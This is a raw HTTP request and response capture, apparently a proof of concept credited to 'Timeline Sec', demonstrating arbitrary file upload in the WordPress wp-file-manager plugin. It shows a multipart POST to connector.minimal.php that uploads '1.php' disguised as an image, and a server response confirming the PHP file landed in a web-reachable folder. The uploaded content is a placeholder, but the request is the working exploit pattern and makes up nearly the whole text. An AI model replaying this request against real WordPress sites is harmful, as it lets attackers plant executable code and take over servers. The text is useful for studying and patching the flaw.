 POST /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.min
imal.php
Content-Type: multipart/form-data;
boundary=---------------------------402078532114344024151352374707
Content-Length: 465
Origin: http://127.0.0.1
Connection: close
Cookie: PHPSESSID=184sec57d1sltqv23haagn3574;
-----------------------------402078532114344024151352374707
Content-Disposition: form-data; name="upload[0]"; filename="1.php"
Content-Type: image/jpeg
123213123
-----------------------------402078532114344024151352374707
Content-Disposition: form-data; name="cmd"
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2020 03:25:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=184sec57d1sltqv23haagn3574; path=/
Content-Length: 1070
Connection: close
Content-Type: application/json; charset=utf-8
{"added":[{"isowner":false,"ts":1600831527,"mime":"text\/x-php","read":1,"write":1,"size":"11","has
h":"l1_MS5waHA","name":"1.php","phash":"l1_Lw","url":"\/wordpress\/wp-content\/plugins\/wp-file-ma
nager\/lib\/php\/..\/files\/1.php"}],"removed":[],"changed":[{"isowner":false,"ts":1600773302,"mim
e":"directory","read":1,"write":1,"size":0,"hash":"l1_Lw","name":"files","rootRev":"","options":{"
path":"","url":"","tmbUrl":"","disabled":[],"separator":"\\","copyOverwrite":1,"uploadOverwrite":1
,"uploadMaxSize":2147483647,"uploadMaxConn":3,"uploadMime":{"firstOrder":"deny","allow":["all"],"d
eny":["all"]},"dispInlineRegex":"^(?:(?:video|audio)|image\/(?!.+\\+xml)|application\/(?:ogg|x-mpe
gURL|dash\\+xml)|(?:text\/plain|application\/pdf)$)","jpgQuality":100,"archivers":{"create":[],"ex
tract":[],"createext":[]},"uiCmdMap":[],"syncChkAsTs":1,"syncMinMs":0,"i18nFolderName":0,"tmbCrop"
:1,"tmbReqCustomData":false,"substituteImg":true,"onetimeUrl":true,"trashHash":"t1_Lw","csscls":"e
lfinder-navbar-root-local"},"volumeid":"l1_","locked":1, "isroot":1,"phash":""}]}
Timeline Sec